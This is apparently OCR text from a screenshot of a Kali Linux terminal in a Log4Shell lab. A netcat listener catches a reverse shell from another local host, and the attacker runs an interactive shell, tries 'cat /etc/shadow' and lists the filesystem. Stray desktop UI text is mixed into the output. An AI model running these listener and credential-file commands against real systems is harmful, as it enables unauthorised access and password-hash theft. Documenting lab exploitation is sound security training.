 root@kali: /home/kali/Downloads/redtools/log4shell × kali@kali: ~ × root@kali: /home/kali/Downloads/redtools/log4shell ×
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.1.53] from (UNKNOWN) [192.168.1.54] 7502
bash -li
sh -i
7e82eef02589:/$ cat /etc/shadow
7e82eef02589:/$ ls
bin
dev
File System
etc
home
lib
media
mnt
proc
root
run
Failed to open URL
sbin
Home
srv
The specified location is not supported
sys
tmp
usr
var
7e82eef02589:/$
Close